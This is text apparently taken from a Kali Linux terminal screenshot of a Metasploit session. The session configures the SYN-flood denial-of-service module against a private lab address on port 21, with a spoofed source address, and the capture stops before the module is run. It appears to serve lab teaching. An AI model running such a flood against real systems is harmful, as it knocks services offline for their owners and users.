 root@kali: ~
12:13 AM
root@kali: ~
File Actions Edit View Help
Click to switch to " 2 "
root@kali: ~ × root@kali: ~ ×
Metasploit tip: Adapter names can be used for IP params
set LHOST eth0
msf6 > use auxiliary/dos/tcp/synflood
msf6 auxiliary(dos/tcp/synflood) > show options
Module options (auxiliary/dos/tcp/synflood):
Name Current Setting Required Description
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port
SHOST no The spoofable source address (else randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new data
msf6 auxiliary(dos/tcp/synflood) > set RHOST 192.168.133.128
RHOST ⇒ 192.168.133.128
msf6 auxiliary(dos/tcp/synflood) > set RPORT 21
RPORT ⇒ 21
msf6 auxiliary(dos/tcp/synflood) > set SHOST 10.0.0.1
SHOST ⇒ 10.0.0.1
msf6 auxiliary(dos/tcp/synflood) > set TIMEOUT 30000
TIMEOUT ⇒ 30000
msf6 auxiliary(dos/tcp/synflood) >